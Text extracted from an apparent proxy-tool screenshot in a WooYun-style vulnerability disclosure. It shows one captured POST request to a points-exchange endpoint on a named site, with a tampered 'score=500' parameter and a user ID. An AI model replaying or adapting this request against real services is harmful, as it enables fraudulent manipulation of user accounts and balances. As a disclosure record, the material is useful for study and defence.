 Original request Edited request Response
Raw Params Headers Hex
POST /index.php?s=/Score/change HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://10010.bbn.com.cn/index.php?s=/Score/exchange/userid/201512080338241151
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET
CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Host: 10010.bbn.com.cn
Content-Length: 35
Pragma: no-cache
Cookie: originFlag=web; Hm_lvt_a24c0806de82eda1c90cbfe1c235ec65=1449517051,1449517053,1449517075,1449517312;
Hm_lpvt_a24c0806de82eda1c90cbfe1c235ec65=1449517344
score=500&userid=201512080338241151
www.wooyun.org
? < + > Type a search term